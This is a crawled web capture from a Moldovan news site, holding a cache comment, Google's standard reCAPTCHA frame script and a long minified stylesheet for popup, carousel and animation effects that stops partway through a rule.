</html><!-- WP Fastest Cache file was created in 1.633 seconds, on January 14 2026 @ 7:55 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="mPBypsqBHLBfQlLl4nn49Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769119134839');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://obiectivmedia.md/wp-content/cache/wpfc-minified/225e9abe/8g4i.css
body_size: 117722
content:
.mfp-bg {
top: 0;
left: 0;
width: 100%;
height: 100%;
z-index: 9999999;
overflow: hidden;
position: fixed;
background: #0b0b0b;
opacity: .8;
filter: alpha(opacity=80)
}
.mfp-wrap {
top: 0;
left: 0;
width: 100%;
height: 100%;
z-index: 9999999;
position: fixed;
outline: none !important;
-webkit-backface-visibility: hidden
}
.mfp-container {
text-align: center;
position: absolute;
width: 100%;
height: 100%;
left: 0;
top: 0;
padding: 0 8px;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box
}
.mfp-container:before {
content: '';
display: inline-block;
height: 100%;
vertical-align: middle
}
.mfp-align-top .mfp-container:before {
display: none
}
.mfp-content {
position: relative;
display: inline-block;
vertical-align: middle;
margin: 0 auto;
text-align: left;
z-index: 1045
}
.mfp-inline-holder .mfp-content, .mfp-ajax-holder .mfp-content {
width: 100%;
cursor: auto
}
.mfp-ajax-cur {
cursor: progress
}
.mfp-zoom-out-cur, .mfp-zoom-out-cur .mfp-image-holder .mfp-close {
cursor: -moz-zoom-out;
cursor: -webkit-zoom-out;
cursor: zoom-out
}
.mfp-zoom {
cursor: pointer;
cursor: -webkit-zoom-in;
cursor: -moz-zoom-in;
cursor: zoom-in
}
.mfp-auto-cursor .mfp-content {
cursor: auto
}
.mfp-close, .mfp-arrow, .mfp-preloader, .mfp-counter {
-webkit-user-select: none;
-moz-user-select: none;
user-select: none
}
.mfp-loading.mfp-figure {
display: none
}
.mfp-hide {
display: none !important
}
.mfp-preloader {
color: #ccc;
position: absolute;
top: 50%;
width: auto;
text-align: center;
margin-top: -.8em;
left: 8px;
right: 8px;
z-index: 1044
}
.mfp-preloader a {
color: #ccc
}
.mfp-preloader a:hover {
color: #fff
}
.mfp-s-ready .mfp-preloader {
display: none
}
.mfp-s-error .mfp-content {
display: none
}
button.mfp-close, button.mfp-arrow {
overflow: visible;
cursor: pointer;
background: transparent;
border: 0;
-webkit-appearance: none;
display: block;
outline: none;
padding: 0;
z-index: 1046;
-webkit-box-shadow: none;
box-shadow: none
}
button::-moz-focus-inner {
padding: 0;
border: 0
}
.mfp-close {
width: 44px;
height: 44px;
line-height: 44px;
position: absolute;
right: 0;
top: 0;
text-decoration: none;
text-align: center;
opacity: .65;
filter: alpha(opacity=65);
padding: 0 0 18px 10px;
color: #fff;
font-style: normal;
font-size: 28px;
font-family: Arial, Baskerville, monospace
}
.mfp-close:hover, .mfp-close:focus {
opacity: 1;
filter: alpha(opacity=100)
}
.mfp-close:active {
top: 1px
}
.mfp-close-btn-in .mfp-close {
color: #333
}
.mfp-image-holder .mfp-close, .mfp-iframe-holder .mfp-close {
color: #fff;
right: -6px;
text-align: right;
padding-right: 6px;
width: 100%
}
.mfp-counter {
position: absolute;
top: 0;
right: 0;
color: #ccc;
font-size: 12px;
line-height: 18px
}
.mfp-arrow {
position: absolute;
opacity: .65;
filter: alpha(opacity=65);
margin: 0;
top: 50%;
margin-top: -55px;
padding: 0;
width: 90px;
height: 110px;
-webkit-tap-highlight-color: rgba(0, 0, 0, 0)
}
.mfp-arrow:active {
margin-top: -54px
}
.mfp-arrow:hover, .mfp-arrow:focus {
opacity: 1;
filter: alpha(opacity=100)
}
.mfp-arrow:before, .mfp-arrow:after, .mfp-arrow .mfp-b, .mfp-arrow .mfp-a {
content: '';
display: block;
width: 0;
height: 0;
position: absolute;
left: 0;
top: 0;
margin-top: 35px;
margin-left: 35px;
border: medium inset transparent
}
.mfp-arrow:after, .mfp-arrow .mfp-a {
border-top-width: 13px;
border-bottom-width: 13px;
top: 8px
}
.mfp-arrow:before, .mfp-arrow .mfp-b {
border-top-width: 21px;
border-bottom-width: 21px;
opacity: .7
}
.mfp-arrow-left {
left: 0
}
.mfp-arrow-left:after, .mfp-arrow-left .mfp-a {
border-right: 17px solid #fff;
margin-left: 31px
}
.mfp-arrow-left:before, .mfp-arrow-left .mfp-b {
margin-left: 25px;
border-right: 27px solid #3f3f3f
}
.mfp-arrow-right {
right: 0
}
.mfp-arrow-right:after, .mfp-arrow-right .mfp-a {
border-left: 17px solid #fff;
margin-left: 39px
}
.mfp-arrow-right:before, .mfp-arrow-right .mfp-b {
border-left: 27px solid #3f3f3f
}
.mfp-iframe-holder {
padding-top: 40px;
padding-bottom: 40px
}
.mfp-iframe-holder .mfp-content {
line-height: 0;
width: 100%;
max-width: 1200px
}
.mfp-iframe-holder .mfp-close {
top: -40px
}
.mfp-iframe-scaler {
width: 100%;
height: 0;
overflow: hidden;
padding-top: 56.25%
}
.mfp-iframe-scaler iframe {
position: absolute;
display: block;
top: 0;
left: 0;
width: 100%;
height: 100%;
box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
background: #000
}
img.mfp-img {
width: auto;
max-width: 100%;
height: auto;
display: block;
line-height: 0;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
padding: 40px 0;
margin: 0 auto
}
.mfp-figure {
line-height: 0
}
.mfp-figure:after {
content: '';
position: absolute;
left: 0;
top: 40px;
bottom: 40px;
display: block;
right: 0;
width: auto;
height: auto;
z-index: -1;
box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
background: #444
}
.mfp-figure small {
color: #bdbdbd;
display: block;
font-size: 12px;
line-height: 14px
}
.mfp-figure figure {
margin: 0
}
.mfp-bottom-bar {
margin-top: -36px;
position: absolute;
top: 100%;
left: 0;
width: 100%;
cursor: auto
}
.mfp-title {
text-align: left;
line-height: 18px;
color: #f3f3f3;
word-wrap: break-word;
padding-right: 36px
}
.mfp-image-holder .mfp-content {
max-width: 100%
}
.mfp-gallery .mfp-image-holder .mfp-figure {
cursor: pointer
}
@media screen and (max-width: 800px) and (orientation: landscape), screen and (max-height: 300px) {
.mfp-img-mobile .mfp-image-holder {
padding-left: 0;
padding-right: 0
}
.mfp-img-mobile img.mfp-img {
padding: 0
}
.mfp-img-mobile .mfp-figure:after {
top: 0;
bottom: 0
}
.mfp-img-mobile .mfp-figure small {
display: inline;
margin-left: 5px
}
.mfp-img-mobile .mfp-bottom-bar {
background: rgba(0, 0, 0, 0.6);
bottom: 0;
margin: 0;
top: auto;
padding: 3px 5px;
position: fixed;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box
}
.mfp-img-mobile .mfp-bottom-bar:empty {
padding: 0
}
.mfp-img-mobile .mfp-counter {
right: 5px;
top: 3px
}
.mfp-img-mobile .mfp-close {
top: 0;
right: 0;
width: 35px;
height: 35px;
line-height: 35px;
background: rgba(0, 0, 0, 0.6);
position: fixed;
text-align: center;
padding: 0
}
}
@media all and (max-width: 900px) {
.mfp-arrow {
-webkit-transform: scale(0.75);
transform: scale(0.75)
}
.mfp-arrow-left {
-webkit-transform-origin: 0;
transform-origin: 0
}
.mfp-arrow-right {
-webkit-transform-origin: 100%;
transform-origin: 100%
}
.mfp-container {
padding-left: 6px;
padding-right: 6px
}
}
.mfp-ie7 .mfp-img {
padding: 0
}
.mfp-ie7 .mfp-bottom-bar {
width: 600px;
left: 50%;
margin-left: -300px;
margin-top: 5px;
padding-bottom: 5px
}
.mfp-ie7 .mfp-container {
padding: 0
}
.mfp-ie7 .mfp-content {
padding-top: 44px
}
.mfp-ie7 .mfp-close {
top: 0;
right: 0;
padding-top: 0
}
.mfp-ani-wrap .mfp-with-anim .summary-inner {
opacity: 0;
transition: transform .3s ease,
opacity .3s ease;
transform: translateX(30px);
}
.mfp-ani-wrap.mfp-bg {
opacity: 0;
transition: opacity .25s ease,
visibility 0s ease .25s;
}
.mfp-ani-wrap.mfp-ready.mfp-bg {
opacity: .75;
transition: opacity .25s ease,
visibility 0s ease;
}
.mfp-ani-wrap .mfp-with-anim {
opacity: 0;
transition: transform .3s ease,
opacity .3s ease;
}
.mfp-ani-wrap.mfp-removing .mfp-close {
display: none;
}
.mfp-ani-wrap .mfp-with-anim.move-to-top {
transform: translateY(100px);
}
.mfp-ani-wrap.mfp-removing .mfp-with-anim.move-to-top {
transform: translateY(-100px);
}
.mfp-ani-wrap .mfp-with-anim.move-to-bottom {
transform: translateY(-100px);
}
.mfp-ani-wrap.mfp-removing .mfp-with-anim.move-to-bottom {
transform: translateY(100px);
}
.mfp-ani-wrap .mfp-with-anim.move-to-left {
transform: translateX(100px);
}
.mfp-ani-wrap.mfp-removing .mfp-with-anim.move-to-left {
transform: translateX(-100px);
}
.mfp-ani-wrap .mfp-with-anim.move-to-right {
transform: translateX(-100px);
}
.mfp-ani-wrap.mfp-removing .mfp-with-anim.move-to-right {
transform: translateX(100px);
}
.mfp-ani-wrap.mfp-ready .mfp-with-anim,
.mfp-ani-wrap.mfp-ready .mfp-with-anim .summary-inner {
opacity: 1;
transform: none;
}
.mfp-ani-wrap.mfp-removing .mfp-with-anim {
opacity: 0;
}
.mfp-ani-wrap.mfp-removing.mfp-bg {
opacity: 0;
} .penci-owl-carousel .animated {
-webkit-animation-duration: 1000ms;
animation-duration: 1000ms;
-webkit-animation-fill-mode: both;
animation-fill-mode: both
}
.penci-owl-carousel .owl-animated-in {
z-index: 0
}
.penci-owl-carousel .owl-animated-out {
z-index: 1
}
.penci-owl-carousel .fadeOut {
-webkit-animation-name: fadeOut;
animation-name: fadeOut
}
@-webkit-keyframes fadeOut {
0% {
opacity: 1
}
100% {
opacity: 0
}
}
@keyframes fadeOut {
0% {
opacity: 1
}
100% {
opacity: 0
}
}
.owl-height {
-webkit-transition: height 500ms ease-in-out;
-moz-transition: height 500ms ease-in-out;
-ms-transition: height 500ms ease-in-out;
-o-transition: height 500ms ease-in-out;
transition: height 500ms ease-in-out
}
.penci-owl-carousel {
display: none;
width: 100%;
-webkit-tap-highlight-color: transparent;
position: relative;
z-index: 1
}
.penci-owl-carousel .owl-stage {
position: relative;
-ms-touch-action: pan-Y
}
.penci-owl-carousel .owl-stage:after {
content: ".";
display: block;
clear: both;
visibility: hidden;
line-height: 0;
height: 0
}
.penci-owl-carousel .owl-stage-outer {
position: relative;
overflow: hidden;
-webkit-transform: translate3d(0px, 0px, 0px)
}
.penci-owl-carousel .owl-nav .owl-prev, .penci-owl-carousel .owl-nav .owl-next, .penci-owl-carousel .owl-dot {
cursor: pointer;
cursor: hand;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none
}
.penci-owl-carousel.owl-loaded {
display: block
}
.penci-owl-carousel.owl-loading {
opacity: 0;
display: block
}
.penci-owl-carousel.owl-hidden {
opacity: 0
}
.penci-owl-carousel .owl-refresh .owl-item {
display: none
}
.penci-owl-carousel .owl-item {
position: relative;
min-height: 1px;
float: left;
-webkit-backface-visibility: hidden;
-webkit-tap-highlight-color: transparent;
-webkit-touch-callout: none;
-webkit-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none
}
.penci-owl-carousel .owl-item img {
display: block;
width: 100%;
-webkit-transform-style: preserve-3d
}
.penci-owl-carousel.owl-text-select-on .owl-item {
-webkit-user-select: auto;
-moz-user-select: auto;
-ms-user-select: auto;
user-select: auto
}
.penci-owl-carousel .owl-grab {
cursor: move;
cursor: -webkit-grab;
cursor: -o-grab;
cursor: -ms-grab;
cursor: grab
}
.penci-owl-carousel.owl-rtl {
direction: rtl
}
.penci-owl-carousel.owl-rtl .owl-item {
float: right
}
.penci-owl-carousel .owl-item .penci-lazy,
.penci-owl-carousel .owl-item .owl-lazy {
opacity: 0;
-webkit-transition: opacity 400ms ease;
-moz-transition: opacity 400ms ease;
-ms-transition: opacity 400ms ease;
-o-transition: opacity 400ms ease;
transition: opacity 400ms ease
}
.penci-owl-carousel .owl-item img {
transform-style: preserve-3d
}
.penci-owl-carousel .owl-video-wrapper {
position: relative;
height: 100%;
background: #000
}
.penci-owl-carousel .owl-video-play-icon {
position: absolute;
height: 80px;
width: 80px;
left: 50%;
top: 50%;
margin-left: -40px;
margin-top: -40px;
cursor: pointer;
z-index: 1;
-webkit-backface-visibility: hidden;
-webkit-transition: scale 100ms ease;
-moz-transition: scale 100ms ease;
-ms-transition: scale 100ms ease;
-o-transition: scale 100ms ease;
transition: scale 100ms ease
}
.penci-owl-carousel .owl-video-play-icon:hover {
-webkit-transition: scale(1.3, 1.3);
-moz-transition: scale(1.3, 1.3);
-ms-transition: scale(1.3, 1.3);
-o-transition: scale(1.3, 1.3);
transition: scale(1.3, 1.3)
}
.penci-owl-carousel .owl-video-playing .owl-video-tn, .penci-owl-carousel .owl-video-playing .owl-video-play-icon {
display: none
}
.penci-owl-carousel .owl-video-tn {
opacity: 0;
height: 100%;
background-position: center center;
background-repeat: no-repeat;
-webkit-background-size: contain;
-moz-background-size: contain;
-o-background-size: contain;
background-size: contain;
-webkit-transition: opacity 400ms ease;
-moz-transition: opacity 400ms ease;
-ms-transition: opacity 400ms ease;
-o-transition: opacity 400ms ease;
transition: opacity 400ms ease
}
.penci-owl-carousel .owl-video-frame {
position: relative;
z-index: 1
} .animated {
-webkit-animation-duration: 1s;
animation-duration: 1s;
-webkit-animation-fill-mode: both;
animation-fill-mode: both
}
.animated.infinite {
-webkit-animation-iteration-count: infinite;
animation-iteration-count: infinite
}
.animated.hinge {
-webkit-animation-duration: 2s;
animation-duration: 2s
}
.animated.flipOutX, .animated.flipOutY, .animated.bounceIn, .animated.bounceOut {
-webkit-animation-duration: .75s;
animation-duration: .75s
}
@-webkit-keyframes bounce {
from, 20%, 53%, 80%, to {
-webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0)
}
40%, 43% {
-webkit-animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
-webkit-transform: translate3d(0, -30px, 0);
transform: translate3d(0, -30px, 0)
}
70% {
-webkit-animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
-webkit-transform: translate3d(0, -15px, 0);
transform: translate3d(0, -15px, 0)
}
90% {
-webkit-transform: translate3d(0, -4px, 0);
transform: translate3d(0, -4px, 0)
}
}
@keyframes bounce {
from, 20%, 53%, 80%, to {
-webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0)
}
40%, 43% {
-webkit-animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
-webkit-transform: translate3d(0, -30px, 0);
transform: translate3d(0, -30px, 0)
}
70% {
-webkit-animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
-webkit-transform: translate3d(0, -15px, 0);
transform: translate3d(0, -15px, 0)
}
90% {
-webkit-transform: translate3d(0, -4px, 0);
transform: translate3d(0, -4px, 0)
}
}
.bounce {
-webkit-animation-name: bounce;
animation-name: bounce;
-webkit-transform-origin: center bottom;
transform-origin: center bottom
}
@-webkit-keyframes flash {
from, 50%, to {
opacity: 1
}
25%, 75% {
opacity: 0
}
}
@keyframes flash {
from, 50%, to {
opacity: 1
}
25%, 75% {
opacity: 0
}
}
.flash {
-webkit-animation-name: flash;
animation-name: flash
}
@-webkit-keyframes pulse {
from {
-webkit-transform: scale3d(1, 1, 1);
transform: scale3d(1, 1, 1)
}
50% {
-webkit-transform: scale3d(1.05, 1.05, 1.05);
transform: scale3d(1.05, 1.05, 1.05)
}
to {
-webkit-transform: scale3d(1, 1, 1);
transform: scale3d(1, 1, 1)
}
}
@keyframes pulse {
from {
-webkit-transform: scale3d(1, 1, 1);
transform: scale3d(1, 1, 1)
}
50% {
-webkit-transform: scale3d(1.05, 1.05, 1.05);
transform: scale3d(1.05, 1.05, 1.05)
}
to {
-webkit-transform: scale3d(1, 1, 1);
transform: scale3d(1, 1, 1)
}
}
.pulse {
-webkit-animation-name: pulse;
animation-name: pulse
}
@-webkit-keyframes rubberBand {
from {
-webkit-transform: scale3d(1, 1, 1);
transform: scale3d(1, 1, 1)
}
30% {
-webkit-transform: scale3d(1.25, 0.75, 1);
transform: scale3d(1.25, 0.75, 1)
}
40% {
-webkit-transform: scale3d(0.75, 1.25, 1);
transform: scale3d(0.75, 1.25, 1)
}
50% {
-webkit-transform: scale3d(1.15, 0.85, 1);
transform: scale3d(1.15, 0.85, 1)
}
65% {
-webkit-transform: scale3d(.95, 1.05, 1);
transform: scale3d(.95, 1.05, 1)
}
75% {
-webkit-transform: scale3d(1.05, .95, 1);
transform: scale3d(1.05, .95, 1)
}
to {
-webkit-transform: scale3d(1, 1, 1);
transform: scale3d(1, 1, 1)
}
}
@keyframes rubberBand {
from {
-webkit-transform: scale3d(1, 1, 1);
transform: scale3d(1, 1, 1)
}
30% {
-webkit-transform: scale3d(1.25, 0.75, 1);
transform: scale3d(1.25, 0.75, 1)
}
40% {
-webkit-transform: scale3d(0.75, 1.25, 1);
transform: scale3d(0.75, 1.25, 1)
}
50% {
-webkit-transform: scale3d(1.15, 0.85, 1);
transform: scale3d(1.15, 0.85, 1)
}
65% {
-webkit-transform: scale3d(.95, 1.05, 1);
transform: scale3d(.95, 1.05, 1)
}
75% {
-webkit-transform: scale3d(1.05, .95, 1);
transform: scale3d(1.05, .95, 1)
}
to {
-webkit-transform: scale3d(1, 1, 1);
transform: scale3d(1, 1, 1)
}
}
.rubberBand {
-webkit-animation-name: rubberBand;
animation-name: rubberBand
}
@-webkit-keyframes shake {
from, to {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0)
}
10%, 30%, 50%, 70%, 90% {
-webkit-transform: translate3d(-10px, 0, 0);
transform: translate3d(-10px, 0, 0)
}
20%, 40%, 60%, 80% {
-webkit-transform: translate3d(10px, 0, 0);
transform: translate3d(10px, 0, 0)
}
}
@keyframes shake {
from, to {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0)
}
10%, 30%, 50%, 70%, 90% {
-webkit-transform: translate3d(-10px, 0, 0);
transform: translate3d(-10px, 0, 0)
}
20%, 40%, 60%, 80% {
-webkit-transform: translate3d(10px, 0, 0);
transform: translate3d(10px, 0, 0)
}
}
.shake {
-webkit-animation-name: shake;
animation-name: shake
}
@-webkit-keyframes headShake {
0% {
-webkit-transform: translateX(0);
transform: translateX(0)
}
6.5% {
-webkit-transform: translateX(-6px) rotateY(-9deg);
transform: translateX(-6px) rotateY(-9deg)
}
18.5% {
-webkit-transform: translateX(5px) rotateY(7deg);
transform: translateX(5px) rotateY(7deg)
}
31.5% {
-webkit-transform: translateX(-3px) rotateY(-5deg);
transform: translateX(-3px) rotateY(-5deg)
}
43.5% {
-webkit-transform: translateX(2px) rotateY(3deg);
transform: translateX(2px) rotateY(3deg)
}
50% {
-webkit-transform: translateX(0);
transform: translateX(0)
}
}
@keyframes headShake {
0% {
-webkit-transform: translateX(0);
transform: translateX(0)
}
6.5% {
-webkit-transform: translateX(-6px) rotateY(-9deg);
transform: translateX(-6px) rotateY(-9deg)
}
18.5% {
-webkit-transform: translateX(5px) rotateY(7deg);
transform: translateX(5px) rotateY(7deg)
}
31.5% {
-webkit-transform: translateX(-3px) rotateY(-5deg);
transform: translateX(-3px) rotateY(-5deg)
}
43.5% {
-webkit-transform: translateX(2px) rotateY(3deg);
transform: translateX(2px) rotateY(3deg)
}
50% {
-webkit-transform: translateX(0);
transform: translateX(0)
}
}
.headShake {
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
-webkit-animation-name: headShake;
animation-name: headShake
}
@-webkit-keyframes swing {
20% {
-webkit-transform: rotate3d(0, 0, 1, 15deg);
transform: rotate3d(0, 0, 1, 15deg)
}
40% {
-webkit-transform: rotate3d(0, 0, 1, -10deg);
transform: rotate3d(0, 0, 1, -10deg)
}
60% {
-webkit-transform: rotate3d(0, 0, 1, 5deg);
transform: rotate3d(0, 0, 1, 5deg)
}
80% {
-webkit-transform: rotate3d(0, 0, 1, -5deg);
transform: rotate3d(0, 0, 1, -5deg)
}
to {
-webkit-transform: rotate3d(0, 0, 1, 0deg);
transform: rotate3d(0, 0, 1, 0deg)
}
}
@keyframes swing {
20% {
-webkit-transform: rotate3d(0, 0, 1, 15deg);
transform: rotate3d(0, 0, 1, 15deg)
}
40% {
-webkit-transform: rotate3d(0, 0, 1, -10deg);
transform: rotate3d(0, 0, 1, -10deg)
}
60% {
-webkit-transform: rotate3d(0, 0, 1, 5deg);
transform: rotate3d(0, 0, 1, 5deg)
}
80% {
-webkit-transform: rotate3d(0, 0, 1, -5deg);
transform: rotate3d(0, 0, 1, -5deg)
}
to {
-webkit-transform: rotate3d(0, 0, 1, 0deg);
transform: rotate3d(0, 0, 1, 0deg)
}
}
.swing {
-webkit-transform-origin: top center;
transform-origin: top center;
-webkit-animation-name: swing;
animation-name: swing
}
@-webkit-keyframes tada {
from {
-webkit-transform: scale3d(1, 1, 1);
transform: scale3d(1, 1, 1)
}
10%, 20% {
-webkit-transform: scale3d(.9, .9, .9) rotate3d(0, 0, 1, -3deg);
transform: scale3d(.9, .9, .9) rotate3d(0, 0, 1, -3deg)
}
30%, 50%, 70%, 90% {
-webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg)
}
40%, 60%, 80% {
-webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg)
}
to {
-webkit-transform: scale3d(1, 1, 1);
transform: scale3d(1, 1, 1)
}
}
@keyframes tada {
from {
-webkit-transform: scale3d(1, 1, 1);
transform: scale3d(1, 1, 1)
}
10%, 20% {
-webkit-transform: scale3d(.9, .9, .9) rotate3d(0, 0, 1, -3deg);
transform: scale3d(.9, .9, .9) rotate3d(0, 0, 1, -3deg)
}
30%, 50%, 70%, 90% {
-webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg)
}
40%, 60%, 80% {
-webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg)
}
to {
-webkit-transform: scale3d(1, 1, 1);
transform: scale3d(1, 1, 1)
}
}
.tada {
-webkit-animation-name: tada;
animation-name: tada
}
@-webkit-keyframes wobble {
from {
-webkit-transform: none;
transform: none
}
15% {
-webkit-transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg)
}
30% {
-webkit-transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg)
}
45% {
-webkit-transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg)
}
60% {
-webkit-transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg)
}
75% {
-webkit-transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg)
}
to {
-webkit-transform: none;
transform: none
}
}
@keyframes wobble {
from {
-webkit-transform: none;
transform: none
}
15% {
-webkit-transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg)
}
30% {
-webkit-transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg)
}
45% {
-webkit-transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg)
}
60% {
-webkit-transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg)
}
75% {
-webkit-transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg)
}
to {
-webkit-transform: none;
transform: none
}
}
.wobble {
-webkit-animation-name: wobble;
animation-name: wobble
}
@-webkit-keyframes jello {
from, 11.1%, to {
-webkit-transform: none;
transform: none
}
22.2% {
-webkit-transform: skewX(-12.5deg) skewY(-12.5deg);
transform: skewX(-12.5deg) skewY(-12.5deg)
}
33.3% {
-webkit-transform: skewX(6.25deg) skewY(6.25deg);
transform: skewX(6.25deg) skewY(6.25deg)
}
44.4% {
-webkit-transform: skewX(-3.125deg) skewY(-3.125deg);
transform: skewX(-3.125deg) skewY(-3.125deg)
}
55.5% {
-webkit-transform: skewX(1.5625deg) skewY(1.5625deg);
transform: skewX(1.5625deg) skewY(1.5625deg)
}
66.6% {
-webkit-transform: skewX(-0.78125deg) skewY(-0.78125deg);
transform: skewX(-0.78125deg) skewY(-0.78125deg)
}
77.7% {
-webkit-transform: skewX(0.390625deg) skewY(0.390625deg);
transform: skewX(0.390625deg) skewY(0.390625deg)
}
88.8% {
-webkit-transform: skewX(-0.1953125deg) skewY(-0.1953125deg);
transform: skewX(-0.1953125deg) skewY(-0.1953125deg)
}
}
@keyframes jello {
from, 11.1%, to {
-webkit-transform: none;
transform: none
}
22.2% {
-webkit-transform: skewX(-12.5deg) skewY(-12.5deg);
transform: skewX(-12.5deg) skewY(-12.5deg)
}
33.3% {
-webkit-transform: skewX(6.25deg) skewY(6.25deg);
transform: skewX(6.25deg) skewY(6.25deg)
}
44.4% {
-webkit-transform: skewX(-3.125deg) skewY(-3.125deg);
transform: skewX(-3.125deg) skewY(-3.125deg)
}
55.5% {
-webkit-transform: skewX(1.5625deg) skewY(1.5625deg);
transform: skewX(1.5625deg) skewY(1.5625deg)
}
66.6% {
-webkit-transform: skewX(-0.78125deg) skewY(-0.78125deg);
transform: skewX(-0.78125deg) skewY(-0.78125deg)
}
77.7% {
-webkit-transform: skewX(0.390625deg) skewY(0.390625deg);
transform: skewX(0.390625deg) skewY(0.390625deg)
}
88.8% {
-webkit-transform: skewX(-0.1953125deg) skewY(-0.1953125deg);
transform: skewX(-0.1953125deg) skewY(-0.1953125deg)
}
}
.jello {
-webkit-animation-name: jello;
animation-name: jello;
-webkit-transform-origin: center;
transform-origin: center
}
@-webkit-keyframes bounceIn {
from, 20%, 40%, 60%, 80%, to {
-webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000)
}
0% {
opacity: 0;
-webkit-transform: scale3d(.3, .3, .3);
transform: scale3d(.3, .3, .3)
}
20% {
-webkit-transform: scale3d(1.1, 1.1, 1.1);
transform: scale3d(1.1, 1.1, 1.1)
}
40% {
-webkit-transform: scale3d(.9, .9, .9);
transform: scale3d(.9, .9, .9)
}
60% {
opacity: 1;
-webkit-transform: scale3d(1.03, 1.03, 1.03);
transform: scale3d(1.03, 1.03, 1.03)
}
80% {
-webkit-transform: scale3d(.97, .97, .97);
transform: scale3d(.97, .97, .97)
}
to {
opacity: 1;
-webkit-transform: scale3d(1, 1, 1);
transform: scale3d(1, 1, 1)
}
}
@keyframes bounceIn {
from, 20%, 40%, 60%, 80%, to {
-webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000)
}
0% {
opacity: 0;
-webkit-transform: scale3d(.3, .3, .3);
transform: scale3d(.3, .3, .3)
}
20% {
-webkit-transform: scale3d(1.1, 1.1, 1.1);
transform: scale3d(1.1, 1.1, 1.1)
}
40% {
-webkit-transform: scale3d(.9, .9, .9);
transform: scale3d(.9, .9, .9)
}
60% {
opacity: 1;
-webkit-transform: scale3d(1.03, 1.03, 1.03);
transform: scale3d(1.03, 1.03, 1.03)
}
80% {
-webkit-transform: scale3d(.97, .97, .97);
transform: scale3d(.97, .97, .97)
}
to {
opacity: 1;
-webkit-transform: scale3d(1, 1, 1);
transform: scale3d(1, 1, 1)
}
}
.bounceIn {
-webkit-animation-name: bounceIn;
